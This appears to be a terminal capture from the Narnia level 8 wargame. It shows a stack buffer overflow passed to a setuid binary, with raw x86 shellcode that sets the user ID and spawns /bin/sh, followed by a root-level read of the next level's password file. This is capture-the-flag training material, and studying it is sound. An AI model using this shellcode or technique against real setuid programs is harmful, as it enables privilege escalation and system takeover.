 ⌥⌘1
narnia8@gibson:~$ /tmp/noenv /narnia/narnia8 'AAAAAAAAAAAAAAAAAAAA\x8d\xdf\xff\xffBB
BB\xad\xdf\xff\xff\x6a\x31\x58\xcd\x80\x89\xc3\x6a\x46\x58\x89\xd9\xcd\x80\x6a\x68\x
68\x2f\x2f\x2f\x73\x68\x2f\x62\x69\x6e\x89\xe3\x68\x01\x01\x01\x01\x81\x34\x24\x72\x
69\x01\x01\x31\xc9\x51\x6a\x04\x59\x01\xe1\x51\x89\xe1\x31\xd2\x6a\x0b\x58\xcd\x80'
[+] copying argv[0], len=15
[+] copying argv[1], len=90
[+] execute /narnia/narnia8
AAAAAAAAAAAAAAAAAAAA����BBBB����j1X̀��jFX��̀jhh///sh/bin��h�4$ri1�QjY�Q��1�j
X̀��k
{aH�
$ cat /etc/narnia_pass/narnia9
eRfb1uJaeO
$